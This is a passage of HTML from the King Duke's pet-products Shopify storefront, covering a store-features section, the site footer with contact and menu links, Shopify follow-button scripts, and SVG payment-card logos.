12/20/2025 </div> </div> </div> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789291741220__home_features_GPCeTq" class="shopify-section"><style>
    @media screen and (min-width:768px){
  .support-section .support-section-menu{
    width:100%;
    max-width:30%;
    padding:0 16px;
    text-align:center;
  }
    .title-cus{
      margin-bottom: 6px !important;
    margin-top: -5px;
    }
    }
  @media screen and (min-width:1200px){
  .support-section .support-section-menu{
    width:100%;
    max-width:15%;
    padding:0 16px;
    text-align:center;
  }
    .title-cus{
      margin-bottom: 6px !important;
    margin-top: -5px;
    }
    }
  @media screen and (min-width:1270px){
  .support-section .support-section-menu{
    padding:0 20px;
  }
    }
</style>
<div class="support-section">
    
    <div class="support-section-menu">
      
     
        <div class="support-section-icon">
            <img src="//www.kingdukes.com/cdn/shop/files/Curbside_x720.png?v=1678902018" alt="support-item">
        </div>
    
        
     
      <p class="title-cus"><strong>Curbside Pickup</strong></p>
       
     
      <p>On all orders and local delivery</p>
       
    </div> 
   
    <div class="support-section-menu">
      
     
        <div class="support-section-icon">
            <img src="//www.kingdukes.com/cdn/shop/files/Support_24-7_x720.png?v=1678902042" alt="support-item">
        </div>
    
        
     
      <p class="title-cus"><strong>Support 24/7</strong></p>
       
     
      <p>We are here to help</p>
       
    </div> 
   
    <div class="support-section-menu">
      
     
        <div class="support-section-icon">
            <img src="//www.kingdukes.com/cdn/shop/files/Loyalty_96e84e47-2c2d-4c2e-b0d5-7815070f9801_x720.png?v=1678902092" alt="support-item">
        </div>
    
        
     
      <p class="title-cus"><strong>Loyalty</strong></p>
       
     
      <p>Join our rewards program</p>
       
    </div> 
   
    <div class="support-section-menu">
      
     
        <div class="support-section-icon">
            <img src="//www.kingdukes.com/cdn/shop/files/Gift_Voucher_c3c7f2c2-ae29-4d23-aaa5-69b3affd5700_x720.png?v=1678902109" alt="support-item">
        </div>
    
        
     
      <p class="title-cus"><strong>Gift Cards</strong></p>
       
     
      <p>Send a special someone a gift card</p>
       
    </div> 
  
</div> 






</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
